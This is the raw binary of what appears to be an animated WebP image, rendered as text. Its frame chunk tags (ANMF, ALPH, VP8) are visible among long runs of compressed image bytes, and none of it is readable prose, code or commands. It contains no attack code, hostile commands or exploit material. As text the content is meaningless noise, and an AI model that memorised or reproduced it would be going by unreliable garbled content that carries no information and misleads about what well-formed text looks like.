���v��>`a3�Y�iI:#U8`O2�������{t�mN��F��$��z�	_���_�V/_u�W�ւF៨o��IT!�t��4�5�@ڨno��9uM�1����*�II�� ���;P�<�� %d�_(П��Q{-��+�T>lN-�����w��,��6�a��i�|e�Q�H�>J�����^A��n>yޢ��6�3%���L�Y�P����N/�X�%w�AO��sەf�k��䛋	�G����i��GM�q���;���@TW��G�5~�������9q������.��)ә#z���5+"j�CT_�gV�>bdG��k��ӄ��R��7ߴ��	=��栈ob��an�)��y�����}X�;�9�a���jH��E���B�Zx��l�B9��dC��ˢ�
���MkQ�igKrZU�3�"�'�"g��+�WK#U��=���X��J���t�_;�&? ��#ʵ��A2z;�-ˠe}ܩ��ӞÉrb��4Cd�>'�k�S��cVc�� ����B��L�^�,m���L{�0_��Xm�`����o�I��?۰�F8�#�7!�:�p|��7�Ut�ڲ�gd7�U��t�[���.�������O�D�r�(0�����<>�S����C��K^eܥ��H-C�"S�伜�4�@�5����]��'�!zp�`�#썼���G���q�r���6JǛ:�#")��̐���_�  Q���IY���(�0�lE/&�fFt��@�c���Qڐm�I?���ۭUOP&I��Q} l�ǻ���(՘f���P���+�\�%!�at�R1퉗1���[JTx�0��������2��,q�|�17�dv�WZ鐧0qW�s�.M�I'��GZ%#lD�j"P̬�#�B�5?M��FgN��=�Im*ѳ�L[y� 4�)�����b̎� =.�0�2q%�göNI8�����v{3a�&E!���ҧ=�k]&Y\Egb�fî�\�=��\_�6���*�a�����,0��b�E���,=�����R�q(TX  ANMF     2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 �  4P �*� \ >�6�G�G��  ����tQ({�䷲a���?��?k��',~S�m�����/���5��� �\�����7�o���?�e���t����߸���?N?����N�%���������W�g�G��]�ܟ���_�l�d��� ���ӵ���|5�C�m�h27�.������j�G������܏���������a��� �e�k���~?p�����������?�y����G�����|�	��� Z��}'-t��de)�V�Y�*��XP���	��^���~X���
�7iC�p�D�	*B��7]�,E�����LQ�L�_c��n8/;�o�k}>!U�b�V�3��w�!��'�h��tZo�S�e�D2+��\Ӈӣ�	�e=͒{~Q�,�(������j����t�S>�UR／'�>[����^��ǢI'���D��K���1
��"���^Ӕ�a�9787IS�#�d��2����]a��6d�B��e�\s�� �N��~��Z[Z�\DI?�Ltt�+��l�uc ԯP�Q��X2TA�X)f��t������qK�a`@K���ˠR"�7)�D?'S�%1��)s�@z��Ϭ���$B	9��衺E)�b�u�t~��  ���aj�C��Hvײ�fA����T=�^���odU��Ϟɾ(7G�?��'p�@��n_%���)�8cZ�U>۷�<�ރ�Qf�\�]����N?.���0y�\��!�4����3h#�Ni�R�H�8e݀	3�P��8�p��������~@qQ鰒ȩ$��s�V���IR-i�r�!JSSC\mǓd���fd�<�	�����E���z�J��}�k���a�|J۝�[�ue�����Y�d��,��x535/{Kf����v�K_
�B��=U���7�P�1ADkpI�G���,���lk�5�B��*j,�T]�uW�O�]���q�-�9�7�w���nS"��g���H�����𿔜�[E�ܒ*"E��-�R��^Y��2�lJy0dŦ�ע;��e���Vꕅy�|Y`h���~q�@���������ؖ1�]���b0��w|�a�)i^��N;i2�_Ti��dn�yQ��m���3q���m 3��գ�=޵���Cs}�U��
Nt`���r��*�w���޺YV���G��C��r���P�(+l	!�@��Ź�*(��j@y<��>Q��5��O���7T(~⌇<��L�G6B��&\d�ų^I��Z��O���0��� nm8O�I�0������^�, '7����/��5�R������а�#E��׎���'I|�̗�-�qo�����qE��x����4]d�K�Ӛ����8s����To���ʁϋve��FU��5�^���K���UQ�7J����x�+E!V\�f:.&�r����T�qJ��\<�JfsR2s��{c�a�c<�B���UӉ�_�l&o7p�e��]��G��\��5�s���J�y+,gA���|�ob�4��Y�ɏ��/p SM�.����:�I3��a���z|��S�L��<AV^Q�Rv����8pl�=8�o��� U��6�nZư��<3���S���B]R�:o�np����Nw�[,��k�,�6��ĽRڴ4���|���=C���ߌ7]���1�D(��qg�M�-������0V��LvRE{"v<0�=�ٕ����B�p���hH�ɥa�i��$>��4�x�	;q�E��[���`������شy�����L�S�i����\�4ҹ��Rk�I4�ީ��ҏy����"o��C0FsŬ�����,j'��`� �nO�&l$΍o_K��g���<���:�u�b�4Zh'L���r��:~�K�//7�9��e^/�G���OSv]�#n�W��ɘ�*�P�7,4���|��a��Kԉ������}HxiS���몺�n�y�P���I��qs40.�R1�[�`��j4��q:�d��>������O7WI/�������C�t��+�B�/�K��b���y�)����O;�j��=�7�W�)o���{�"�l�{Z�g0�kx3�SA�@2�-n��3�$�N<��P�&�#C�xf��a���VquV����k�e�R��2�Q��'�����	��2T�튑~EMɕ�vg%p�eL 5��6�R��z�
��:�֘��@ev6MV>С>�>�2�Y�G�0[� )׾BD^m��A,v���:_í_��"�z�ϫAҸ#��7��R��� Rh�6%z$��r�~bW7u0 ��6�Z��X=��?�$-_�����Rz ���dH,l������ b
�$���]ѣb��[.}����V/���?�ZY�[H"\N+��U�U3����j��Z��4��9@���~��TW�$��~9:N�'4j3|V�t�?���L��߭`o�/(,��x���(�yR��梚Q�k�C!.2+9�r�]&�b;��9�/E!�����c*����Zު�4Gj$��-�����^|ۂU�8��AY�e�P^G��9A^=}*�Me囝/�6��,��P�.�"����J�H��b�#�]��c��4�4�K� �M$�^U��+����w�p*ʆDꋭ�� �Le� Q�ݗ��GV�5n�u������� 	��ľ�0i�wU���C�@~
�M�!�g��F�ޟ����JV_���{�A�X4b/�]�9���O�ر�x�m�9XO��ɖ�v��%�E.i9��^0�I��%ߍ ��>Y�lF6!�˄�Ǳ(������עUˈ��Δ�������[�rI�.���u�D��k܎�]���(	����~�>������@%�oQ��MNA^St���.$L^,�=�v��yZǋ��P����S��ha{~��	�9�Ӄ�1Ҧ�9Dj������r��@;�\XR_WWfKI7�� of�B��Z/��R����"���pϥ��y5#�]��p�7�M]-k�𾗣��x�.I�%av���汀1��w؉R��a��xN<B�۝�^��N=;��nsS$���iWI�ތ��FG�RQ��U�k��9�t���gE4T�\�\EJ>ϫ��/�}uQ�NN��NN��CFI>����	�~U�k��)^�����k�+A��[���zPfd�R���zZOW	�/oc�K�D���cl���4��^x���XD�j%[NJ�yj`���S�Ue��as˳����x>�O�k�Z�-v��b�'/Ģ���+���m�|uO�H1�7�-�L=�EG>V��T����7�p�)-Z-���\��G �9XG7����foF�%�׀8��s���V*����)pL���H��%a>���_8�Dj��	Ҟ��l�6�yǜ�}Q�U�ӹϛ�iOF�o���o��1t�zx%�³��?���L��T��o��b���Ⱥ-x�RN,��޴V�5Կ�z�a$F�+N�r7�i���o�O��-�� S]�B���m�B�I���y�����r<mG�bs����+��A�|c���|m޼5?���[:��eJ �T4��7�iy?�\M�$G0����TݴZ6���b���v?�h|2�ioP��9yP�L�o�#}�c�;~6X��wx 7p�Ok�c��´2���b ��+��Cɩʑ��S�%C�X��ʥ�z>��9��Be^�M��_@�lᅬP{5����z������	B��W��;��N�V�E�r�@�k����t��da�]��qO��>���d�x��~����!���H�5�(?�sXA9cm��1���E�%�:#W�}6>[�W5�N�/Ĩ� �S��uz�i�'��|��݂˫��.P���Q7�/�|�l���r��A$�M�M$`����H֥;�l)s���/�[������)�f�b�R)����vx;�F���%�D�0�s�{�t�f����y7�e[TC罀�9�K���ʣn*�����s��f1.�/Z�n6���w��sE��g�!�U�9�~�9�06
�n/&��h��9ū����f���񔮅Gژ��,�Q�a����
��H���{��b$Q��{�Qۿ�T�~1�tN����e��L�������6����j�w�����B�PA$�ݨ�-���u��K����GL_�э���Q����t����	QP��Ǳ�S����B5��18M�@�ڟ��Yr���7����̩9�נ�e�D�T���Z�[�PN	�mX��m�V� �L���Q�)�#�����rkX�:�/i��ެ�X�,;f�/dB�rI�XD������RF@`����[�B%����M�hv��`xq�#[V�ؖɢ�d��Q����r�o���=a�\�pL�����,<)"F���E�[Je�ޓ/���HK5�b��W潕�i-����8#g�,�}�9�-�/緷)�؏&�E*��$t���� �t�f9H�zF�)�
�RF�Ẁw�Jκ�}�zu��8&����p����ЈH4��� R�kUt��ﮏ�U�BA�|���O�X��ב��֒|��H@O�q1�d�a�]��	���5]��ɆO��.Q��{wF �B�S}lLG���~A6�==�g�u�10��2�#�;��/6WK��U������Ex�W��Z�6������}8���J�fn5߽*��U�-X�R��}K�}���eQ�oN׶��9#bŇW>����{�?٫iT~��"5��3��k�y8���;1��P����s����n�۬�y������6u�X���9;Sqt�����̧Ц�e9˗��M�Ĵ��r��..�~c��$
Y�gr :I����G�W���P�M�f�P�׺G�SF�	���A&�?�R��',(����#�j�fw����tBҼ|q�/�Js!��p��l��Fn���|/7���et�R�ȫ��O��L6�NG<�z��י�e�Ƒ5e�rI�������1�}
>ح��D
�=� P�dm��9�"b�*��ֱ�6?շ����JO���9�d����,`S0�灇2&&&m��Ф�Sخ�\�`0a*�e��n��z�\.���]�}!k�h䞕o��Dͺ=�[���D�C�R�V��p��KF}k}g�&�u��0�G�ϨՍ�I��B��'�>|�ʁsM⸈���e�p��￘J촍���tƳ�X�dΉ��hÏ�����!� �&�"{4�����dǸt�|����Ф�+��p�ڟ�E�m�D�m"�Sb�v��&�o"�K ���l]#��df��*�NU��q�zZ��d�e2-`�Q�*��t����H�8\��Q_I��(Q�o���M���"$G� bL���E%�E�!4�M��u��A��RK)f�gϹ�1iT[�����vp��0ozؗ���"ja�O��2 dУ;�����]�G��	+�j��9f8���p�AĦ�m�Lr��q&d�+a���_Gr��m����Z=���d\�N��h[�/�A�v�K��`Ϋ?�E6��ͺ������BA")��ȴ2X��8�N���i4�e��m7��~�OG1�M��e0qmG-`4��M6��ti��}��<��,VN���9K�a_�߄����9��.�ۙ�^�����C�P�`f�V?fKb����\���^FA9ƃ��!�|hXҨqll�x���m����`^����,��j�G<��R�I�~�K��n�}�?�`��.@?�S�D�]@��s�zZ�"ik�D�k�Fڽ{�36��D�,?�ft;�^�$��F�)a�h�r.�V��M@�9�����F��{�>Q���,��g�ȃ��C����{�����	� ��ʈ399�
�KD�މ7KT�^,7Ia���=)|� &����im:���wʱԘL�>�iJ�{�����dP���R�(o!9�Tp<6�G�V�ĸsɻ�Gie��
Ù������  ANMF�1        �  �  �  VP8 �1  0� �*� � >�0�G�#!�6:� �	li_�����}����:���?�ϱ�!���߷~����[ַL���?�/�_�_8�����_���_��࿭�������g�}��C�ݟ�O헺_��-�A?�������sط���?a/گ��_�_
�޿�~�{Z�� ��������~����_5�������5��o�/�^��B�w�Or?�����?̏�/W����.������_�?�{�}g�?f���c��������������_���������߰������������rZF��n���C(:�G���}o4�{�3Q"j�m��-��)%�q�(i�EZ���~{Ԫ}M�uՠ����2�o���C�1�Y�;��تn0�է�ia��#����/��l]:�3�g!�ˇ���R�1(��	w�y����q�_i$u��tS�TBK)�|�n�هl�]gj�T�D���&2�$��ۭ��KW��LB�#n�3�wD.d���[�"	
�Z��r�����>�M�6���ug�YҾ��:��o��-��U�'��p��9#���ã��l�1��s�BPh�9���;�r����4%Uw!b����7-��ڗ��It�NlV��2�O��P�[��V�v�d�0�gH>��b�˱m-�;x��|7?x����v����u1�t~�ň|�p��X�7;�Y��n��b[nI��I~��35��y������� ܺe�@�l������dD��LU`?�����$�a����a��j����A���e_�@-���30��:B�(��a���z���Zw��[�??W�R}�5-Gzmq�Lji�V揺��D��13޻u[���/� ha�+.!c�����
�j�~3?��Vk�8m�4K��Z�ݢ��Y���n�ى{5be���GY�N|XxЫm����H�i>�%�y´�1*�f��Ði�0!�<="]�d�z5���6
����pj�b4��p~��]i��Ye($6\l�B�A���ȁ���naWE���آ-��xwz���,�@8�_�,_Jg'��uV:6�^������/]�?0��8�ݜ!Vf�j;��3��J�=����ʤ�/$��u���h��2�>��el�̚)���0F��`�M�f��r���
�ȁ�A�#�Z$��yC}�(�*���=�<QW5�� ���~�-z4�+���Y���k�z�?���t~�����뉢8��+��61�;�e�&j_,�N�=��\!���r�`]#*j0��R#ٯ{�d���(r5���)��n����� ���$��q�A\�����x҄��d��A"�H��m@�JT|�� �d^0$���N�Z�[��
U�?��VE�KH�����v���)��\�Q����ʓ$lē?r����h��h�l�.~�È#32Ԑ��<`�jx����xq�9�)���"6��8�.=y$�Ma�ֹ��2J�y$'H䧯0b6g�׿NG5W�,�`�2�
	ݲ�ʳ�1bl����/��#=i8�"�ͧ~	)I30y�
�2�SFZ���q��e�1�{![:���ѩ2��|>hCa�"��,2�b�E��wp��1yZ�i���j�Ɵ�Y��d��M�[	�P�?(F0�_�''#C�ߤ%v�-S�M��00W�H`�#5�S��VZ���K����}y��򢂼�6`�@��a�����"�G'N�i9(�}5Z��}} 2c`Dl�{[s�mW#-���g�l���C�w�%
�v2��.!)9��:Fl���J�� [ Iy!�lϋ�V� ^	s�?[�)�u"�K�F�OR.�pn� . h�"Y��rM9j��QV�x	G��l��p�
���-�ھ���m&
^����2�L#�3���F)���5̩��
~��\ 9UN����0sv J�ǘp�.���_��o�)[_����A�if���{�a�G��F�Im~GC��h0�B��H��X�r\3y���'��
�6���$�`���R;�($=P}�Z۬��z�X��7�;T��g���2��62�UV��зL�@+c� 쨥ӀZ�h��O�	9C  t�{�N	������N�J �1�<�Oi����zH��U��	���;z�����iC�v��������0��vdx�`�_�{�e�l'4W�uq@��=Ц�5ڒ��������mzR���"0�4�ŧ���SK<Z���I��h�Ǟґ���E���B�gu���hN��K�߱Z$F�}����ʾ�);�IG�>��Ń�nB
]/��=t-�*���O��/���&�,��� �˽�/,�YAY�2���˛��$�����T��+b���qB��Ď����DL�a�����x���}-��%�TLm����!t)�nq��A BK�����r�%�!��(T��J!-a�]�Q�YO��U������� ���kg7��@nk]���Y<�ü�đ���������s�2$ʊ�Y��-�(�:<,�|޸���S�bhF_#O\�n]�\c�%���¨�q %W�^��k@ !-�� �7�u��O:�Xq�q�d,���Ws�����F��ޞ=.I�o�N:^�@�^<@s��Ґ��>�0(�W8�J"z9�r�7Y�/l��
��ZN�L���?���Xye�8�2�b�0���Ί���{KG�@ƗK
77��{� <��(P|0&�g��L � *����ݨ���=�������~�l�1�����gp��q�g?�����,��O�������D������a.�Q�j����[�&io��	K��a0}�R��8��.��u�ή�ς�4�2yަ/�gl{)E� Q����O6�^�_=��
�rO���:B`�A۽���̼����M�W�3^�[WP.��Kj���@6K��:f�*T4O@�X$%�B����n��> DMk�ܩaN��I����g=!p�z�	�Z�/F{�F8dm�1�7��"����&���@�ল-��?4ےE�;6��6Y�������j({�)��+I��k�	��̈́�^;u�Dc ���稣���q_��%`
�~f#ZL 5�u~�
�F#Y�'�)M������B��S%�S8��k��㪀k�ߨ�~�	�.�*w@虒�m3;���f��2��q�FZ��\ �D�Bw�hJ���\E��42k#��O�]��^�����Hۧ�H��
�����vY���,/ew���n�_��	!rQv/�T|����&n��T�ρ�-3ē�kg�8���=�y�C���>2D���h��e��aJ�&�[�h1��S�	��zq��F5W
�!`���T�C�t����m"�՛���6M'�;�$Z���9����D��V��{���H�aQB����0V;'���\�-P�f\�V7����-W9?PY5}��U(��������:6=��O�o�1}@dݠa�26|Z�Z�=�s�����VAJ�K��%�G}��f�\\Ľ�,X=p��J&��ő�M	���nzl�J�jX^&��?Q]�pG�~����*�� ���$zaa\܍�8;n������5���/z����)��b^b]=�}�>��
�Q��gkB;se��Z��Z��8/��C���[]��Z,��LXȇ��j�'G�s�)Gp�e�np�*��4�e`A/K[��X���,4ԟ&�ɞF�UU�짻9�GW&_5�㪡lԜ̃]���5�s���H�klcJc e������E�z��+r���+�E�<Ƚe����ݏ��	{U�x�sucF�JB�l�B�f����k������1�fNb�����#�4gy&�lQ�3���[?�`f:��\���{'�b^���|� ���7Br�|F�'2���H"j=��*"lC�*O:������ϊ�`�ŀ�r��)�2���,��� �H�%[���"ڶ^��r��Ɩ����?���M�f�b=�>̃L�/��~`��:���s}0o T�JS!�.`�����	i�q�6.x�ȣZ|��:/���!��H�~BT�)̙�e��h�{�&u(Z�t�q-�K�z���ǡK�1<X|�E���|�+���,�o�S��P�ۺ�ԧd�T�7,�`�G5:υO�ޔ�CɁI�!Ő$�ɫ��D_ܘ�q̥V82܉�QX�`��R~ש%��' ��~$��.���q?BVz�p�(��N��5����T"�b"��1a�T��zʐ!�J��%��l�?a��Ƴ&r�m�\eq�;2�a�__�,̬����#�Y��
bѭ���=�,�������FO�p05��T�4��P�up�4WFe�z�o�_��s�%C	`��c��/�l@\�ݴ��4�`���ѓ�V&N��Y�;2�����h�	�a`r-V�G�M��������=����>{��� jzH!,jF��PPZ���u�Ml���7������'7�ep�k8��@�����FP���r�Dt:�h� d���̍��
�*�0_	�E��⑌� Ú+�����1,�Y��/���4���R F2(q)��R. ��dq���.4I*�+p�!>�������T�*�(�\��*f�04s�Z��i�*��Mua�t���F���󱩦��sYs�2k���׳Z�˙�����on��&�kEbȟ�"��
��#`I�������ȹ����S��#��D`�RxW'FX�߰U������ʱ=�&���� �W_�И��e��_&IHQ�,�a��� ݠ��Y�t���_�����ڵumw��M�`�y2.Ws;R�:ڼ6τ諐��'�㬲�$"�<~5�q����. s��ɿڙ!�p.���Y��w���'�)z�7轧QՓ��uTI{��:�懺�?}i���|-JJ�%5��������u�f�\b��3�3R�m�q1�.Pj-|^K-�:��K�k�5�￉���~]��� ��ʀ� ����Z�t��4,] ��Q��	B�D?l���h "X��� .���8	J%u��}���@A�p�)
��u�3��7�N�LU�ՂWKel��8dw��ʤ�	A=)@/�i��U��?��
3[Z%� lGlU�M�����q����~淳{A���
��;��	�&��ϫp�f��G$n��������Z=%�H_D�)�y�(�ۋz�填���^$♎�6'&�D�E��y�\�}���w�o�,��>}�� <�bu1/�qķ���!|gq��v��\�=�ۚ�!�e'v[�3��lw�B�']&z��	4:�nO�~Bc�x���s��S�c[䮯7Xl ~E�rM�>>"KY^�SH0�|���ec}��		�-��U��
rG���(K<-��m��0�H)Y���06SY�B(��g�N�x�7�^�SY��x�����q��\3���K�r��;��CN{�)Ĵ����W�oN-���¤8y@>��1܇��*=�*��~f&5��~5�#M�k�I�B.Ƈ��_��@]�8	��Ho���\��[>����B�1�*j֫ B�&�ku��TV*RJ�y�iCO�0�$��>�"i�}2O�uj����i��������˶���*���P�f�R̋+�cT��A�`+!*[����&�|�E��V��?�2s���PVPN�;�&6�E7�
��Z�Q��Ȋ���V�ς���5rsxd�j8F�D]�!<�ˆ3`?(o=e�mWE�>k<-cZ�!B˵~^���G�/��̲o�9�O}k��Ur0��)soP�!�9�1x��y�d��t�+�˳�q�Y&��E�M��3��À��t��9L����41��0��,�K{����%\����qFՀ�N2����lڹjɆ{�ن�E)����z	7o�P�V.cR�P��+�^�	&���bʕ�����n��ٷ,�U�|p��d.X�,�������Zڃj�t�9D�o��hV��}y%�d�!	N'����m�f8�&ݬ+/A�6����p�d2�0�8z\���x��ߡ�A�H�+*���)a!Q�~��2]6���nL3��$�E����F
<0.{t�&��=HcA
�E�b��R�0�c  [����u�'��E�B"H���^%�z��^ ^a!���5��%j���t�#�R�?�}�+W��d�"�'�����=�܊�%pimQ�J@��J�~�!��ᦹ�.�8<к�Դ?��!�n��#�������-�Y����O�"�!߻
�u4�E��RT��a�>�͕a���QF3�%��QX?�h����{hC�O�5,���5m��2['G7Q�i�yC�F'+V�ޚ��Z�{'i��g����*+8��B���S5M(ʳ��W��{�(�0o�����E8nDX7�g�C1�+���m?��Q���#���|HW�H65�~�rh!|�쎮Ӟ`h?�J��"T��4I�	u��O��nR��E⿩.�Mq"�_"���U����\�X0- 9�:����AӘ�V��:Ҧp�'>����P�TU��4�ț"���Q��vY��G�f�G���keuoz���e5�K
��(�Y�RY�	��,Ғp�ڻ�H���_ȫ��ϥG���s�(j��Н,�=vh\�`���A�Ѓ��3�"x���⏡E���<�eE���s)��2-�N�k�u���KkP��v�~2�9@l��S��A�M��1��2�0�$+��+���?|�*e/�Cu�xXK�	� <V��� ]}m w�/��4 =����%������$��)>�%j:���la&�A��R���.�������
cw3�(4�2���������zrj�j=�j���Y�~�x2�E]�/]K��0u(�&^R���'�_*�͗qˤ�͌4��W>$���u���=��D�|��ETW�	�եɯ�^z�a�NO*�	<{�*7���}����{ü���9G�R/��}]Z�r���R��1�kF�hj�o������M|�.*�9 ��JI�8�)Z�Њ�C<������rX������sv�SMˊx� 5�E��ff%ʠ� ��Tu�O}^Lvv�w}�=�L��� �u`��G*�{5�u��%<+xj���w�"R�~Y��S�|��H��!�Q��K+^;�&u%��x#�a��F^��l�2�Xl���BΜx��I�a���2���Y���sQd��<8�2�)�)�����
F�Vܟ{Q2�Ëo8A�ζ�#��O�MH&5N���!0<�~k�i��D��� ~����	/{A�e(�>�M������0�lte����J�L�J}�8N��Cj��22�r]� �VOI��Gζ�A��цKd		�߬�>��ǌ$��%�FKw
'�|�j�zy�Tps�
��f��yir-4����z��χ�70ͬ����>a0�f"P��ruM���˰��+Ċ�7�B���
�� :�����.)avx��}m��ƞѝ��#D~Y�ԝم��)�5i�eO�`�P��.�5)
�s���	&���Ϟ���b@6�4e]�(�]��7R�!�NCƽp�l�z{7�����4$݌��{J�hX� �g�����Yup�a��Τ����-��T�᥿�MS�C��(:��R�EԠ��'X5��kBy����m����^a���hZ����-��n�X^��R�P.8���"�1�����ͰJ�]DBZ�@[�#��[[�)��l�t Q��5��靘�`�)���5u��i�E�����	`��D8ࡲ�2���.pl����5�]0��8�G'�����R�4��>g޹b5�	o��D��G�ҷ#���Ӿ�'�{�KLx-��'����Ūg�y:�T�,4��Ɓ����q��b��}?��c��TCf4��-ň������W�c#��$��&q]��5Sf�t-��{}W�{+y3���ѥ�/\�l��B���H��rSG��Zy�//5�{6�q`t�S�LmS�0t�T$
�դ��&X�O��?[�>����Yr��5����-K,��*�����WR�膱�u��8�5�pHoU&��v��m��P"�9�E�"D@/ZJ�7[EPxL�����7�້��r�H�s���5ȳ�a���`�%=���RPN�B����޳���\����K�N����R�^��?O�����Z^5
�d?NF�/u��I!W~P5^MW�ˮ�p��{f���ǷԤ9YFb����õl�̓������SEg�&99�O��Q��V�L٪��\h�s$`n�zbl��R�3��ڄ0���?�m�.�������.>��=����M�g�H�ϏHbqJ܀�0��j	�s�5��'��h<g޺-�*�����F�"&��M�k��c������b�Q�*�ϛ�(��&��%'B@�_Q�ܰ�A��o��5!+���N�w�N� �O�1�gc4,��^��u*&f��9ZTs}ֿ7��<�՟�� �	x�T����5�!tӿ�,��d�ΰ�z�I��,Ȼ[c��zs3sI� ���(ȼ�w�q4�<��7bl�Xڷ�
� ^N��b3�5��ս#�e̼Jw�	yBN�d����r'@���!4yI�I��!B���NK.j�_�GZy���4�d�HvF�p���9��]���� ��*U�����DH����ne�0
��V�L�b\"�.���$0��	����.N5�R��b�+H�r��P��(n��z�8�c,z?�ӣ�ӹ�H*��-�XSS쯗!{�PZ_}�M�jO��&y�����Y����%�ֆO"���M�����m������k/��]3�O���н�rT^��1��r/OC%:9�����t]����+��T YM��B���X���G<��,�?;�{ڞ%�l`����'��M��A�:dE!�`�Z��T^�g�p�3��I�HI��*ٖ�HV<6�<����N{�O�dR?Ƀ�E	ٽV%�G(�C�l�gz���Z)��s��xp��T t:���y[Ew6������d�9G	��w՗8��ݮ�H��Na �ķ��(d, "*���������	��e�%|LdB�=���c�Sdč4.�~���5d\���M�II:Y��5�xdR>$�_��P�/�t 2�vDk'���0r����	�8���Nxb�'�doJ"g(����/��ݱ�|2R�
|�%?�Mm&���z2kw{��U2���I{���Ws�ϝ��7\H�*i߻��H{:��J�8)���\a�8�]U�Z1]J�@`#	�{�ݝ�?����ņ6��ӮH��Xa#�w��?b'����Ь����g�a���!���,nJ�6�E���<2 f��pӫ��'I.�É��i}����@�^��{�j��^ڢ��L�dP�M씦�� ��K�1��BA-��r���Ԫ@o�u�Eߖ�6��+���dC7f˺��Ԉ��Ѫs����5��ޚ��&��Ļ�X���������#�1��k�8ճ�M.��<.f����pcCX��u���.�46*��Ym�V�{3�U���A�˧�6c^T��	�tA��6Xc�.˃C>����A	��	C 6��3݇q��Ak0�T�-7/����f�L�8p��\�g94j._�k�#���V��}DaG9E�٣�m�����+�b+��
���e���d~^??����z�>EZ}�:>G}$�U|��I������	���(���͎�~�tW��0�������wۧX#�����ڥ��աi3h���R[�Ό+)M�2��G�7[��SP[n7���,������,��F�ǡ՗G��_cɞ͂�q�E�9Nͫ�Cf4�z�:«i_.���s�o�T�	d?�&*�I����Q㷚G3G`�.;F�}̵��b�Q�iu���*ǋ�.J�2�#h��E�L�8������|?��w����-i���#���KD�1����k�"�	�2;���L^�r�|��U�Y�LĂn�SI<�s������o���\!?b�}�;9N��}�֌���/Vz_
3�]c͐�	��6��S�w��cv�nX�Lq��e^��|�h�~Mm���YgdF\�t��J0�1�cM$��>.�ֽncU��e�dM ^�{��&p��������t�L������Ҥ*<wӸ�:i�-�f�@X=��e �:pG�?(�l�������(_�E|�����9�*ʼu�,���.���u��� ڮ�I�Ĩwi���k������������|$�
�X�^�����tA��5�L6��u�	�JA�cuQ��(1�ɑP3^o�K��:<��֑m��܋x/���2Ua��#̋���m�Xc0aX�'������d�+x�������7k�0+UAn�_��o�z!�^�bń�s?��,s\��.�f�*�ğo����� �ֹ [xSV�Џ-hxB ��ѩ����2���$��M�ȝb��8�4��"��}����Q���J���&�.C��y�q��ȽѣկX� ��,4��f/��y�&e�n���X�g�R�O͖����c"�FX*�侄K5_(1����8�'��7��H�j\xo��r�G� ��?��Tj�FD�x��Z�rB�$��Lנ����WC0�/i�e��R�)�E�m��S	ʁOh#w��X��c>�/3���J�oE��<�K����T_s���&��9�9��!w�.�9�&)xջ)���%���>��z�~a���.	`" -
!�l�h���:W�8��'؅�I��+P㊆2Μk"u�"�ߦ���g'�@ME�jT�J]�Nsg��f� '�&˦�n�6�/}$.y�ޣ��,&P=�, ���h�������C���$���m3I�$��ӿ��;�|�{�y5�zk���г?IN%�8��j/�]��@������e�SB{r)a�=�"�֥,�G�j�� �a�,�" _�|����n�W{H�[�$i���n�Txar+�� ������q������u��7H�q 1�ɲBT�H��n�`�
(����.��d=@�gVwy"�u�E�`�5��x�D���J�R΁�2�A��zcj�שp�ʽ皮�=J�Ѫ��x$��jo\�rM�)��_�����dA�&�(	�b��
C��d��u�|�?;ps����l�U��{���2�_�s�0[��|c�V!��ׯ��;Aqu~�~5�lY��&�3Xw_�U#���_��r�mJ��i9[�3�i&�XR�X�C���D�\?�7��Fv��d�Wv�h��9s��/�q��0��΋��+��*�Ǚq�1X8�~Ť~�H�J/Tp���|W'�>�#������D�P��WX��5$���v�T���*��\�Z#�υ�k�����/�׶���׎����Qǡ�	��, ���s�G�D�%lf��LT��!����=:eT���k�Y��pu0��U���t�%�([ZE[�1�;(1k���ӞSЬ�/	�QO�Ң�����h-.�"8Ş�� W�������D��Xm�K�P-o�"e����]�?�N��`w)��#����'iB�N3���|��@�=*w`�2���	_|ԗ����F�F�K��DF�z���f��Y�aF��{$��N8��le�P�Ϗ�	U`�K\Y��C���{��ݘ�aA��.�1�7`�R@�Z��ue �{�{rz��n��c?ܾi�XJ;����bL?s����]���.�V���$C����>�x;^P�m��׫�Vd���������#����ܖ>C�H����+��r�/ak��FU�[�-�U��z��6J�����S�M�Rv��">t��zn�)�u�O����wC� B���K���_y~�Æ��5�?�pf�@f!D~K���(��l�ߌ��bo@[��+��NR[�nɍie�������>�1u�C+㹟��},�~=D����j�m��^�j��@����y��&��h"��A���0�9�åj��� Iw�q�*d^SZ��n��e�2��c 295��.�F�#�e4	�C�$��F�,E���}��nK~`�v"%P�:[n��v�����>Y������1M�,�
^r�/
���'�;O_]��(����:,�J`.��9$��tg�͑��3�J��jV^�!s�]�(9���0�@��=�qǫ������z��W�IY1T٪n\J����璍�Fo�T���(��YY ����а)�T������̌����i�z Rj�&nG��4x����c��d���"���e�8����_��H��y�)嬛o_�,��ҠCd�v���Z����Kl8�~m���N[O7��ݡ;�+4�RMߣB��j#<w�{�R�A�~ ��px����T٪-��=��@l!�+KN�E}'�@?QZ�db�+P����u^<3R�1�����c��P�������	+�c�����;��o`������A�#¢@`@-9>�  ANMF     2  �  [  �   ALPH1   0�Bq�HJ:��w�_�� �,S"�_鯌�[�!���M�[�,U�( VP8 �  4P �*� \ >�6�G�G��  ����tQ({�䷲a���?��?k��',~S�m�����/���5��� �\�����7�o���?�e���t����߸���?N?����N�%���������W�g�G��]�ܟ���_�l�d��� ���ӵ���|5�C�m�h27�.������j�G������܏���������a��� �e�k���~?p�����������?�y����G�����|�	��� Z��}'-t��de)�V�Y�*��XP���	��^���~X���
�7iC�p�D�	*B��7]�,E�����LQ�L�_c��n8/;�o�k}>!U�b�V�3��w�!��'�h��tZo�S�e�D2+��\Ӈӣ�	�e=͒{~Q�,�(������j����t�S>�UR／'�>[����^��ǢI'���D��K���1
��"���^Ӕ�a�9787IS�#�d��2����]a��6d�B��e�\s�� �N��~��Z[Z�\DI?�Ltt�+��l�uc ԯP�Q��X2TA�X)f��t������qK�a`@K���ˠR"�7)�D?'S�%1��)s�@z��Ϭ���$B	9��衺E)�b�u�t~��  ���aj�C��Hvײ�fA����T=�^���odU��Ϟɾ(7G�?��'p�@��n_%���)�8cZ�U>۷�<�ރ�Qf�\�]����N?.���0y�\��!�4����3h#�Ni�R�H�8e݀	3�P��8�p��������~@qQ鰒ȩ$��s�V���IR-i�r�!JSSC\mǓd���fd�<�	�����E���z�J��}�k���a�|J۝�[�ue�����Y�d��,��x535/{Kf����v�K_
�B��=U���7�P�1ADkpI�G���,���lk�5�B��*j,�T]�uW�O�]���q�-�9�7�w���nS"��g���H�����𿔜�[E�ܒ*"E��-�R��^Y��2�lJy0dŦ�ע;��e���Vꕅy�|Y`h���~q�@���������ؖ1�]���b0��w|�a�)i^��N;i2�_Ti��dn�yQ��m���3q���m 3��գ�=޵���Cs}�U��
